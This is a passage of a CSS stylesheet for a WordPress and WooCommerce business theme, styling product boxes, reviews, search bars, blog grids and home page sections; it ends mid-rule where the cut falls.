.wt-icon-card .wt-card-content p {
	margin-bottom: 0px;
}
.whatWedo-info-section .wt-icon-card {
	margin-right: 0px;
	margin-bottom: 30px
}
.whatWedo-info-section .wt-icon-card:last-child {
	margin-bottom: 30px
}
.what-we-do-section2 {
	position: relative;
}
.what-we-do-section2 .hilite-large-title {
	position: absolute;
	right: -2px;
	bottom: -20px;
	z-index: 1;
}
.what-we-do-section2 .hilite-large-title span {
	font-size: 120px;
	line-height: 100px;
	color: #fff;
	opacity: 1;
	font-family: 'Teko', sans-serif;
	display: block;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: -2px;
}
.what-we-do-section2 .what-we-do-content {
	position: relative;
	bottom: 0px;
	margin-top: 0px;
	z-index: 1;
}
/*-----Top Half Section-----*/

.top-half-section {
	margin-top: -100px;
}
/*-----Project Two-----*/

.project-stamp .stamp {
	position: absolute;
	left: 0px;
	top: 0px;
}
.project-stamp .project-stamp-list .masonry-filter {
	display: block;
}
.project-stamp .project-stamp-list {
	border: 2px solid #1c63b8;
	padding: 10px 10px;
	margin-left: 0;
}
.project-stamp .project-stamp-list li {
	display: block;
	margin-bottom: 16px;
	border-bottom: 1px solid #e4e4e4;
}
.project-stamp .project-stamp-list li:last-child {
	margin-bottom: 0px;
	border-bottom: 0px;
}
.project-stamp .project-stamp-list li a {
	font-family: 'Teko', sans-serif;
	font-size: 22px;
	text-transform: capitalize;
}
.project-stamp .project-stamp-list li a i {
	color: #1c63b8;
	font-size: 24px;
	padding-right: 10px;
}
.project-2-block {
	border: 1px solid #b9b9b9;
}
.project-2-block .wt-title {
	border-left: 4px solid #1c63b8;
	padding: 3px 0px 3px 10px
}
.project-2-block .wt-title a:hover {
	color: #1c63b8
}
/*----Self intro-----*/

.self-intro-section-outer {
	position: relative;
}
.self-intro-top {
	position: relative;
	z-index: 1;
}
.self-intro-top p {
	margin-top: 20px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}
.self-intro-pic-block {
	position: absolute;
	left: 15px;
	bottom: 0px;
	z-index: 1;
	padding: 50px 50px 0px 50px;
	background-color: #eff3f6;
	max-width: 460px;
	background-image: url(assets/images/self-info-bg.png);
	background-position: top center;
	background-repeat: no-repeat;
}
.self-info-detail .icon-content p {
	margin-bottom: 0px;
}
.self-intro-pic-block2 {
	position: absolute;
	left: 15px;
	bottom: 0px;
	z-index: 1;
	padding: 50px 50px 0px 50px;
	background-color: #fff;
	max-width: 460px;
	background-image: url(assets/images/self-info-bg.png);
	background-position: top center;
	background-repeat: no-repeat;
}
/*======================================
    SHOP & PRODUCT DETAIL (Woocommerce)
======================================*/

/*-------------------------------------
	1. Product Box 
-------------------------------------*/

.wt-product-box {}
.wt-product-box .price {
	margin-bottom: 10px;
}
.wt-product-box .price del {
	font-size: 16px;
	color: #999999;
	margin: 4px 4px;
	font-weight: 600;
}
.wt-product-box .price ins {
	font-size: 18px;
	color: #1c63b8;
	text-decoration: none;
	margin: 4px 4px;
	font-weight: 600;
}
.wt-product-box .rating-bx {
	padding-top: 10px;
	color: #ffa000;
}
/*-------------------------------------
	2. Product Detail 
-------------------------------------*/

.btn-quantity {
	width: 150px;
}
.product-description.dex-tabs.border-top .nav-tabs>li.active>a {
	border-top: 2px solid #efbb20;
}
.product-description.dex-tabs .nav-tabs>li>a i {
	color: #efbb20;
}
.dex-tabs.bg-tabs .nav-tabs>li>a {
	background-color: #fcfcfc;
}
/*-------------------------------------
	3.  Product Review 
-------------------------------------*/

ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist li {
	position: relative;
	padding: 0;
	margin-bottom: 20px;
	background: #F7F8FA;
	padding: 20px;
	border: 1px dashed #EEEEEE;
}
ol.commentlist li img {
	float: left;
	border: 5px solid #FFF;
	width: 80px;
	height: auto;
}
ol.commentlist li .comment-text {
	padding-left: 100px;
}
ol.commentlist li .meta {
	margin-bottom: 5px;
}
ol.commentlist li .meta strong {
	font-size: 16px;
}
ol.commentlist li .meta .time {
	color: #999;
	display: block;
	font-size: 14px;
}
ol.commentlist li .description p {
	margin: 0;
}
ol.commentlist li .star-rating {
	position: absolute;
	top: 20px;
	right: 20px;
}
.comment-reply-title {
	margin-top: 0;
}
.comment-form [class*="comment-form"] {
	width: 50%;
}
.comment-form [class*="-form-author"],
.comment-form [class*="-form-email"] {
	float: left;
}
.comment-form [class*="-form-comment"] {
	width: 100%;
}
.comment-form label {
	display: block;
}
.star-Rating-input i {
	font-size: 18px;
}
.star-Rating-input .fa-star {
	color: #FFBC13;
}
.star-Rating-input i:hover {
	color: #FFBC13;
}
.comment-form [class*="comment-form"] input,
.comment-form [class*="comment-form"] textarea {
	border: 1px solid #CCC;
	padding: 8px 10px;
	width: 100%;
}
.comment-form [class*="comment-form"],
.comment-form .form-submit {
	padding: 0 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus,
.comment-form .form-submit input:hover {
	background: #037a85;
}
/*17.5 touchspin input type number */

.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 13px 12px 12px 12px;
	margin-left: -1px;
	position: relative;
	border-width: 1px;
	border-style: solid;
	border-color: #e1e1e1;
	background: #FFF;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0;
	border-top-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-bottom-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 8px;
	left: 8px;
	font-size: 9px;
	font-weight: normal;
	color: #9fa0a1;
}
/*17.6 rating star */

.input-rating input[type=radio] {
	display: none;
}
.input-rating input[type=radio]+label {
	display: inline-block;
	margin-left: -4px;
	padding-left: 0px !important;
	padding-right: 0px;
	width: 24px;
}
.input-rating input[type=radio]+label:first-of-type {
	margin-left: 0px;
}
.input-rating input[type=radio]+label:before {
	background-color: transparent;
	border: none;
	color: #ffd925;
	content: "\f006";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	height: 14px;
	line-height: 1;
	margin-left: 0px;
	position: static;
	text-align: center;
	top: 2px;
	transition: none;
	width: 14px;
}
.input-rating input[type=radio]:checked+label:before,
.input-rating input[type=radio]+label.marked:before,
.input-rating input[type=radio]+label.filled:before,
.input-rating input[type=radio]+label.hovered.filled:before {
	content: "\f005";
}
.input-rating input[type=radio]+label.hovered:before {
	content: "\f006";
}
/*17.7 simple rating list */

.rating-bx {
	color: #ffd925;
	font-size: 14px;
}
.rating-bx i {
	margin: 0 2px;
}
.rating-container .rating-stars::before {
	text-shadow: none;
}
.rating-container {
	color: #c8c8c8;
}
.rating-container .rating-stars {
	color: #3396d1;
}
/*17.8 validation symbol */

.has-feedback label~.form-control-feedback {
	top: 31px;
}
.site-list-style-two {
	list-style: none;
	margin-left: 0;
}
.site-list-style-two li {
	font-family: 'Teko', sans-serif;
	color: #191919;
	font-size: 24px;
	position: relative;
	left: 30px;
	font-weight: 500;
}
.site-list-style-two li:after {
	position: absolute;
	content: '';
	left: -30px;
	top: 17px;
	width: 20px;
	height: 2px;
	background-color: #1c63b8;
}
/*======================================

48. shopping-table

======================================*/

.shopping-table .cf th {
	padding: 5px 10px !important;
	color: #060000;
}
/*======================================

49. shopping-table

======================================*/

.your-order-list ul {
	list-style: none;
	margin-bottom: 0px;
	margin-left: 0;
}
.your-order-list ul li {
	padding: 15px 10px;
	clear: both;
	border-bottom: 1px solid #eee;
	color: #fff;
}
.your-order-list ul li:last-child {
	background-color: #1c63b8;
	border-bottom: none;
	text-transform: uppercase;
	color: #000;
}
/*-------------------------------------
	1. Top Part Search Bar
-------------------------------------*/

.header-style-1 #search-toggle-block {
	display: none;
}
.header-style-1 #search {
	position: relative;
	background-color: rgba(255, 255, 255);
}
.header-style-1 #search form {
	max-width: 440px;
	color: #262423;
	text-align: center;
	outline: none;
	padding: 12px;
	margin: 0px auto;
}
.header-style-1 #search input[type="search"] {
	background: none;
	border: none;
	padding: 0px;
	font-size: 20px;
	height: auto;
}
.header-style-1 #search .search-btn {
	border: none;
	background: none;
	border-left-color: #FFF;
	padding: 0;
	color: transparent;
	background-color: #fff !important;
	border: 0px;
	border-radius: 0px;
}
.header-style-1 #search i.fa.fa-search {
	font-size: 18px;
	right: 7%;
	top: 34%;
	position: absolute;
	color: #000;
}
.header-style-1 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 15px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-1 .header-search-icon.close:after,
.header-style-1 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 24px;
	background-color: #262423;
	right: 24px;
	top: 12px;
}
.header-style-1 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-1 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-1 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
.header-style-2 #search-toggle-block {
	display: none;
	position: absolute;
	right: 15px;
	top: 65px;
	border: 3px solid #1c63b8;
}
.header-style-2 #search {
	position: relative;
	background-color: rgba(255, 255, 255);
}
.header-style-2 #search form {
	width: 280px;
	color: #262423;
	text-align: center;
	outline: none;
	padding: 12px;
	margin: 0px auto;
}
.header-style-2 #search input[type="search"] {
	background: none;
	border: none;
	padding: 0px;
	font-size: 14px;
	height: auto;
}
.header-style-2 #search .search-btn {
	border: none;
	background: none;
	padding: 0px 0px 0px 15px;
}
.header-style-2 #search .search-btn i {
	font-size: 18px;
}
.header-style-2 .header-search-icon.close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0px;
	color: #fff;
	width: 48px;
	bottom: 0px;
	opacity: 1 !important;
}
.header-style-2 .header-search-icon.close:after,
.header-style-2 .header-search-icon.close:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 24px;
	background-color: #fff;
	right: 24px;
	top: 9px;
}
.header-style-2 .header-search-icon.close:after {
	-ms-transform: rotate(45deg);
	/* IE 9 */
	-webkit-transform: rotate(45deg);
	/* Safari */
	transform: rotate(45deg);
}
.header-style-2 .header-search-icon.close:before {
	-ms-transform: rotate(-45deg);
	/* IE 9 */
	-webkit-transform: rotate(-45deg);
	/* Safari */
	transform: rotate(-45deg);
}
.header-style-2 .header-search-icon.close:hover:after,
#search .close:hover:before {
	cursor: pointer;
}
.faq-accorfion {
	position: relative
}
/*======================*/

.hover-effect-1 {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	background-color: rgba(0, 0, 0, 0.5);
	opacity: 0;
	color: #fff;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
}
.hover-effect-1 .hover-effect-content {
	position: absolute;
	padding: 20px 30px 30px 70px;
	overflow: hidden;
	bottom: 0px;
}
.hover-effect-1 .hover-effect-content p {
	padding-top: 50px;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
	opacity: 0;
}
.h-category {
	top: 0px;
	left: 39px;
	width: 58%;
	text-align: center;
	position: absolute;
	white-space: nowrap;
	margin-left: 0px;
	background-color: #1c63b8;
	padding: 5px 20px 5px 10px;
	-ms-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-ms-transform-origin: left top 0;
	-moz-transform-origin: left top 0;
	-webkit-transform-origin: left top 0;
	transform-origin: left top 0;
	text-transform: uppercase;
	text-transform: 1px 1px 0px rgba(0, 0, 0, 0.5);
}
.line-filter-media {
	position: relative;
}
.line-filter .filter-content {
	border-left: 4px solid #1c63b8;
	padding-left: 20px;
}
.line-filter-outer:hover .hover-effect-1 {
	top: 0px;
	opacity: 1;
}
.line-filter-outer:hover .hover-effect-1 .hover-effect-content p {
	padding-top: 0px;
	opacity: 1;
}
.hover-effect-content .mfp-link {
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: block;
	background-color: #fff;
	text-align: center;
}
.hover-effect-content .mfp-link:hover {
	background-color: #1c63b8;
}
.hover-effect-content .mfp-link:focus {
	color: #000;
}
/*____BOLD TRANSPERENT TITLE____*/

.bold-title {
	position: relative;
	z-index: 1;
	overflow: inherit;
}
.bold-title h1:after,
.bold-title h2:after,
.bold-title h3:after,
.bold-title h4:after {
	position: absolute;
	content: attr(data-title);
	color: rgba(210, 210, 210, 0.4);
	font-weight: 500;
	font-size: 114px;
	text-transform: uppercase;
	top: -40px;
	left: 0%;
	width: 100%;
	z-index: -1;
}
/*======================================
. Animate line
======================================*/

.animate_line {
	position: relative;
	z-index: 0;
	padding: 15px 15px;
}
.animate_line:after,
.animate_line:before {
	content: "";
	height: 4px;
	width: 0px;
	position: absolute;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	z-index: -1;
}
.animate_line:after {
	left: 5px;
	bottom: 5px;
}
.animate_line:before {
	right: 5px;
	top: 5px;
}
.animate_line:hover:after,
.animate_line:hover:before {
	width: 50%;
	height: 50%;
	background: #1c63b8;
}
.full-container-margin .container-fluid {
	padding-left: 100px;
	padding-right: 100px;
}
/*-----img up down animation----*/

.img-top-bottom-aanimation {
	-webkit-animation: img-animation 5s ease-in-out infinite alternate-reverse both;
	animation: img-animation 5s ease-in-out infinite alternate-reverse both;
}
@-webkit-keyframes img-animation {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	100% {
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px);
	}
}
@keyframes img-animation {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	100% {
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px);
	}
}
/*-----how we work box-----*/

.how-we-work-box {
	position: relative;
	z-index: 1;
	margin: 0px 10px;
}
.how-we-work-box:hover:before {
	background-color: #1c63b8;
}
.how-we-work-box-1 {
	position: relative;
	padding: 50px 20px;
	text-align: center;
}
.how-we-work-title {
	margin-left: 0px;
	margin-bottom: 20px;
}
.how-we-work-title span {
	font-size: 30px;
	display: block;
	line-height: 36px;
}
.how-we-work.owl-btn-vertical-center .owl-nav .owl-next {
	right: -1px;
}
.how-we-work.owl-btn-vertical-center .owl-nav .owl-next,
.how-we-work.owl-btn-vertical-center .owl-nav .owl-prev {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.how-we-work:hover.owl-btn-vertical-center .owl-nav .owl-next {
	right: 5%;
}
.how-we-work:hover.owl-btn-vertical-center .owl-nav .owl-prev {
	left: 5%;
}
.how-we-work .owl-nav {
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.how-we-work:hover .owl-nav {
	opacity: 1;
}
.how-we-work .box-icon-number {
	position: inherit;
}
.how-we-work .box-icon-number span {
	font-size: 120px;
	line-height: 100px;
	font-weight: 500;
	display: block;
	font-family: 'Teko', sans-serif;
}
/*----box-style1----*/

.box-style1 {
	padding: 20px;
	position: relative;
	z-index: 1;
	background: rgb(252, 252, 252);
	/* Old browsers */
	background: -moz-linear-gradient(left, rgba(252, 252, 252, 1) 0%, rgba(244, 244, 244, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(252, 252, 252, 1) 0%, rgba(244, 244, 244, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(252, 252, 252, 1) 0%, rgba(244, 244, 244, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f4f4', GradientType=1);
	/* IE6-9 */
}
.box-style1-title span {
	font-size: 30px;
	display: block;
	text-align: left;
	line-height: 36px;
	color: #191919;
	width:70px;
}
.box-style1-title {
	border-left: 5px solid #1c63b8;
	padding-left: 20px;
	margin-left: 0px;
	margin-bottom: 25px;
}
.box-style1 .box-style1-content {
	padding-bottom: 30px;
}
.box-style1 .wt-icon-number span {
	font-size: 72px;
	line-height: 100px;
	color: #1c63b8;
	font-weight: 500;
	opacity: 1;
	display: block;
	font-family: 'Teko', sans-serif;
}
.box-style1:hover .wt-icon-number span {
	color: #fff;
}
.box-style1:hover .box-style1-title span {
	color: #fff;
}
.box-style1:hover .box-style1-content p {
	color: #fff;
}
.box-style1:hover .box-style1-content a {
	color: #fff;
}
.box-style1 .wt-icon-number {
	position: absolute;
	right: 0px;
	top: 0px;
}
.box-style1:after {
	content: '';
	position: absolute;
	left: 100%;
	bottom: 0px;
	top: 0px;
	height: 100%;
	width: 0px;
	z-index: -1;
	transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	background: rgb(255, 94, 21);
	background: linear-gradient(0deg, rgba(255, 94, 21, 1) 0%, rgba(0, 23, 60, 1) 100%);
}
.box-style1:hover:after {
	width: 100%;
	left: 0;
	-webkit-transition: width 0.3s ease;
	transition: width 0.3s ease;
	z-index: -1;
}
.arc-home-about-right .row [class*="col-"] {
	padding-left: 20px;
	padding-right: 0px;
}
.arc-home-about-right span.title-small {
	font-weight: 600;
	display: block;
}
.arc-about-year-pic {
	position: relative;
	background-color: #fff;
}
.arc-about-year-pic img {
	width: 100%;
}
/** WordPress Styling **/

.default-footer .footer-top.bg-no-repeat.bg-bottom-right {
	padding-top: 80px;
	padding-bottom: 40px;
}
.icon-content p span:last-child {
	display: none;
}
.custom-overflow .elementor-widget-wrap {
	overflow: hidden;
}
.title-black h2 {
	color: #191919;
}
.section-full.video2-counter-section {
	padding-bottom: 0;
}
/*====================================================================================================
	CSS changes 07-MAY
=====================================================================================================*/

.welcom-to-section {
	padding-right: 0;
}
.welcom-to-section p {
	margin-bottom: 25px;
	line-height: 28px;
}
.service-box-1 {
	position: relative;
	padding: 30px;
}
.acod-body.bg-gray {
	background-color: #fbfbfb;
}
.acod-body .acod-content {
	padding: 20px;
}
#ship-to-different-address label span {
	font-weight: 400;
}
.shipping_address {
	background-color: #eff3f6;
	padding: 30px;
	border-style: solid;
	border-color: #eeeeee;
	border-width: 4px;
}
.service-box-1-media {
	margin-bottom: 30px;
}
.video-counter-bg-image a.site-button-link {
	color: #fff;
}
.section-full.project-1-outer-main.p-t80 a.site-button-link {
	color: #191919;
}
.section-full.project-1-outer-main.p-t80 .col-lg-6.col-md-6.wt-separator-two-part-right.text-left p {
	margin-bottom: 20px;
	padding-top: 10px;
}
/*----------------------------- 
Woocommerce css start
-------------------------------*/

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	line-height: normal;
	border: 1px solid #ddd;
}
.woocommerce .select2-container--default .select2-selection--single {
	border: 1px solid #ddd;
	border-radius: 0;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
	box-sizing: border-box;
	width: 100%;
	padding: 15px;
}
.woocommerce-form.woocommerce-form-login.login .show-password-input {
	left: 95%;
	top: 15px;
	width: auto;
}
/*----------------------------- 
Woocommerce css End
-------------------------------*/

.blog-post.industroz-blog-grid.style1.date-style-2 .wt-post-info {
    position: relative;
    padding: 21px 28px 23px;
    border-top: none;
    background: #fff;
}
.blog-post.industroz-blog-grid.style1.date-style-2 .wt-post-info .wt-post-title {
	margin-bottom: 5px;
}
.blog-post-outer-3 .blog-post.date-style-2 .wt-post-info .wt-post-title .post-title,
.blog-post.industroz-blog-grid.style1.date-style-2 .wt-post-info .wt-post-title .post-title {
	font-size: 32px;
}
.blog-post-outer-3 .wt-post-title>p {
	margin-bottom: 0px;
	margin-top: 15px;
}
.wt-post-media.wt-img-effect.zoom-slow>a:before {
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	background: #000;
	opacity: 0.4;
	content: '';
	z-index: 1;
	position: absolute;
}
.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category span {
	color: #fff;
	text-align: center;
	text-transform: capitalize;
	background-color: #1c63b8;
	font-size: 24px;
	display: block;
	padding: 0px 15px;
	letter-spacing: 1px;
}
.industroz-blog-grid.style1.date-style-2 .wt-post-meta ul li.post-category {
	position: absolute;
	right: 20px;
	left: auto;
	top: -56px;
	z-index: 1;
	margin-right: 0px;
	background-color: #fff;
	transform: none;
	border-right: 0;
	border-bottom: 0;
}
.elementor-element-937fe9c .service-box-title span,
.elementor-element-228330c .service-box-title span {
	width: 100%;
}
.style-construction .date-style-2 .wt-post-info,
.blog-post-outer-3 .date-style-2 .wt-post-info {
	padding: 21px 28px 18px;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
	border-top: none;
}
.style-construction .blog-post.industroz-blog-grid.date-style-2 .wt-post-info .wt-post-title .post-title {
	font-size: 32px;
}
.style-construction .wt-post-title>p {
	margin-bottom: 0px;
	margin-top: 15px;
}
.style-construction .industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category {
	left: -2px;
}
/*****************************************************************************************

*****************************************************************************************/

.service-side-btn.site-bg-secondry {
	background-color: #1c63b8;
	padding: 30px
}
.service-side-btn .wt-title {
	font-size: 40px;
}
.bread-current {
	font-weight: 400;
	padding-left: 3px;
}
.cons-contact-form .row {
	padding: 30px 15px;
	background-color: #fff;
	margin: 0px;
	margin-right: 20px;
}
.cons-contact-form .row .form-group {
	border: 1px solid #ddd
}
.project-detail-right .list-check-circle {
	margin-bottom: 30px;
}
p.return-to-shop {
	margin-bottom: 0;
}
.h3-project-slider .hover-effect-content.text-white h3.h-category>a {
	color: #fff;
}
.header-style-3 #search form input.search-submit.search-btn {
	color: transparent;
}
.single-product .section-full.p-t80.p-b80.bg-gray h2 {
	margin-bottom: 30px;
}
.single-product tbody tr td.woocommerce-product-attributes-item__value {
	border: none;
}
.blog-full.date-style-2 .wt-post-info.no_img {
	border-top: 2px solid #EFF3F6;
}
.no-search-results-form i.fa.fa-search {
	display: none;
}
.no-search-results-form {
	background-color: #eff3f6;
	padding: 30px;
}
.no-search-results-form input.search-field {
	border-right: 1px solid transparent;
	height: 56px;
}
.no-search-results-form input.search-submit.search-btn {
	outline: none;
	color: #fff;
	padding: 0px 40px;
	letter-spacing: 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	display: inline-block;
	background-color: #1c63b8;
	border: none;
	font-size: 14px;
	font-weight: 500;
	-webkit-border-radius: 0;
}
}
.no-search-holder h2.post-title {
	margin-bottom: 15px;
}
.blog-full h3.post-title {
	font-weight: 600;
	line-height: 1.3;
}
.industroz-default-content p {
	margin-bottom: 15px;
}
select {
	-webkit-appearance: none;
	background: url(assets/images/br_down.webp) !important;
	background-repeat: no-repeat !important;
	background-position-x: 92.8% !important;
	background-position-y: 50% !important;
	cursor: pointer;
}
footer select {
	-webkit-appearance: none;
	background: url(assets/images/br_down.webp) no-repeat right white !important;
	background-repeat: no-repeat !important;
	background-position-x: 92.8% !important;
	background-position-y: 50% !important;
	cursor: pointer;
}
.blog-post.date-style-2.blog-lg select {
	background-position-x: 97% !important;
}
input.wp-block-search__input:focus {
	border: none;
	outline: none;
}
figcaption.blocks-gallery-caption {
	margin-bottom: 20px;
}
.wp-block-cover {
	margin-bottom: 15px;
}
.wp-block-media-text {
    margin-bottom: 30px;
    margin-top: 8px;
    width: 100%;
    float: left;
}
.wp-block-media-text.alignfull {
	margin-bottom: 20px;
}
.widget_rss ul {
	margin-bottom: 0;
}
.wp-block-pullquote {
	padding: 0;
}
div[style*="width"] {
	margin-bottom: 20px;
}
.testimonial-4-content div[style*="width"] {
	margin-bottom: 0px;
}
.comment-content.entry-content li,
.wt-post-info .wt-post-text li {
	margin-bottom: 19px;
}
.comment-content.entry-content li ol,
.comment-content.entry-content li ul,
.wt-post-info .wt-post-text li ol,
.wt-post-info .wt-post-text li ul {
	margin-top: 10px;
}
code {
	font-size: 18px;
	color: #3a3a3a;
}
blockquote code {
	font-size: 18px;
	color: #191919;
}
.pingback span.fn,
.trackback span.fn {
	margin-bottom: 15px;
	display: block;
}
/*=======================================================================================
					Home Page New Css
 =======================================================================================*/

.bg-gray-light {
	background-color: #f1f1f1;
}
/*welcome section*/

.img-colarge-new {
	position: relative;
	height: 100%;
	margin-bottom: 80px;
}
.colarge-1-new {
	position: relative;
	margin: 40px 30px 0px 40px;
	z-index: 1;
}
.colarge-1-new:before {
	position: absolute;
	border: 10px solid #1c63b8;
	content: '';
	width: 60%;
	z-index: -1;
	left: -40px;
	top: -40px;
	bottom: -40px;
}
.welcom-to-section-new {
	padding-top: 40px;
}

.welcom-to-section-new p {
	margin-bottom: 25px;
	line-height: 28px;
}

.welcom-to-section h2 span,
.welcom-to-section-new h2 span {
    color: #1C63B8;
}

.whatWedo-info-section ul.checklist,
.welcom-to-section ul.checklist,
.welcom-to-section-new ul.checklist {
    margin: 0;
    list-style: none;
    float: left;
    width: 50%;
    display: inline-block;
    margin-bottom: 30px;
}

.whatWedo-info-section ul.checklist2,
.welcom-to-section ul.checklist2,
.welcom-to-section-new ul.checklist2 {
    margin: 0;
    list-style: none;
    float: right;
    width: 50%;
    display: inline-block;
    margin-bottom: 30px;
}

ul.checklist li, ul.checklist2 li {
    line-height: 28px;
	font-size:14px;
}

ul.checklist li i, ul.checklist2 li i {
    color: #1C63B8;
    margin-right: 4px;
}

.whatWedo-info-section,
.welcom-to-section,
.welcom-to-section-new,
.whatWedo-info-section .welcom-to-section-bottom.d-flex.justify-content-between,
.welcom-to-section .welcom-to-section-bottom.d-flex.justify-content-between,
.welcom-to-section-new .welcom-to-section-bottom.d-flex.justify-content-between {
    float: left;
    width: 100%;
}
@media only screen and (max-width:991px) {
	.img-colarge-new .colarge-1-new img {
		width: 100%;
	}
	.welcom-to-section-new {
		padding-top: 0px;
	}
	.welcom-to-section-new p {
		margin-bottom: 20px;
	}
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: 15px;
	font-family: 'Teko', sans-serif;
	font-weight: 600;
	line-height: 1.1;
}
.site-list-style-one-new {
	list-style: none;
	margin-bottom: 30px;
	margin-left: 0;
	margin-top: 20px;
	float: left;
	width: 100%;
}
.site-list-style-one-new li {
	font-family: 'Poppins', sans-serif;
	color: #191919;
	font-size: 16px;
	position: relative;
	padding-left: 30px;
	font-weight: 600;
	margin-bottom: 10px;
}
.site-list-style-one-new li::after {
	position: absolute;
	content: '';
	left: 0;
	top: 11px;
	width: 20px;
	height: 2px;
	background-color: #1c63b8;
}
/*product section*/

.icon-xl {
	line-height: 80px;
}
.icon-xl i {
	font-size: 80px;
	line-height: 80px;
}
.service-box-1-new {
	position: relative;
	padding: 30px;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
}
.service-box-title-new {
	margin-left: 0px;
	margin-bottom: 20px;
}
.service-box-title-new span {
	font-size: 30px;
	display: block;
	text-align: left;
	line-height: 36px;
	font-weight: 500;
}
.services-style-new.owl-btn-vertical-center .owl-nav .owl-next {
	right: -1px;
}
.services-style-new.owl-btn-vertical-center .owl-nav .owl-next,
.services-style-new.owl-btn-vertical-center .owl-nav .owl-prev {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.services-style-new:hover.owl-btn-vertical-center .owl-nav .owl-next {
	right: -1.7%;
	top: 44%;
}
.services-style-new:hover.owl-btn-vertical-center .owl-nav .owl-prev {
	left: -1.7%;
	top: 44%;
}
.services-style-new .owl-nav {
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.services-style-new:hover .owl-nav {
	opacity: 1;
}
.wt-icon-box-wraper-new {
	position: relative;
	margin-bottom: 40px;
}
.wt-icon-number-new {
	position: absolute;
	right: 0px;
	top: 0px;
}
.wt-icon-number-new span {
	font-size: 120px;
	line-height: 100px;
	color: rgba(0, 0, 0, 0.1);
	font-weight: 500;
	opacity: 0.5;
	display: block;
	font-family: 'Teko', sans-serif;
}
.service-box-content-new {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 30px;
}
.service-box-content-new p {
	margin-bottom: 0px;
}
/*What we do section */

.what-we-do-section2-new {
	position: relative;
}
.whatWedo-media-section-new {
	position: relative;
	margin-right: 30px;
}
.whatWedo-media-section-new img {
	width: 100%;
}
.whatWedo-media-content-new {
	position: absolute;
	bottom: 0;
	left: 0;
	max-width: 355px;
}
.whatWedo-media-inner-new {
	position: relative;
	z-index: 1;
	padding: 30px;
}
.whatWedo-media-inner-new p {
	margin-bottom: 0px;
}
.whatWedo-info-section-new {
	margin-left: 0px;
}
.wt-icon-card-outer-new {
	padding-top: 15px;
}
.wt-icon-card-new {
	padding: 20px;
